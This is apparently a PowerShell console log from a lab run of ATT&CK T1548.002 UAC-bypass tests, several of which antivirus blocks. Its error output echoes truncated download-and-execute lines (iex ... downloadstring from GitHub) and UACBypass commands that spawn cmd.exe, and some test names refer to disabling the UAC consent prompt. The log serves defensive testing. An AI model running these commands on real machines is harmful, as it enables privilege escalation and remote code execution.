 + iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

UACBypass : The term 'UACBypass' is not recognized as the name of a cmdlet, function, script file, or operable
At line:3 char:1
+ UACBypass -noninteractive -command "C:\windows\system32\calc.exe" -te ...
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (UACBypass:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
Done executing test: T1548.002-19 WinPwn - UAC Bypass ccmstp technique
Executing test: T1548.002-20 WinPwn - UAC Bypass DiskCleanup technique
iex : At line:1 char:1
+ #  Global TLS Setting for all functions. If TLS12 isn't suppported yo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:2 char:1
+ iex(new-object net.webclient).downloadstring('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

UACBypass : The term 'UACBypass' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:3 char:1
+ UACBypass -noninteractive -command "C:\windows\system32\cmd.exe" -tec ...
+ ~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (UACBypass:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Done executing test: T1548.002-20 WinPwn - UAC Bypass DiskCleanup technique
Executing test: T1548.002-21 WinPwn - UAC Bypass DccwBypassUAC technique
iex : At line:1 char:1
+ function dccuacbypass
+ ~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:4
+ & {iex(new-object net.webclient).downloadstring('https://raw.githubus ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Done executing test: T1548.002-21 WinPwn - UAC Bypass DccwBypassUAC technique
Executing test: T1548.002-22 Disable UAC admin consent prompt via ConsentPromptBehaviorAdmin registry key
Done executing test: T1548.002-22 Disable UAC admin consent prompt via ConsentPromptBehaviorAdmin registry key
Executing test: T1548.002-23 UAC Bypass with WSReset Registry Modification
Done executing test: T1548.002-23 UAC Bypass with WSReset Registry Modification

PS C:\Users\vagrant>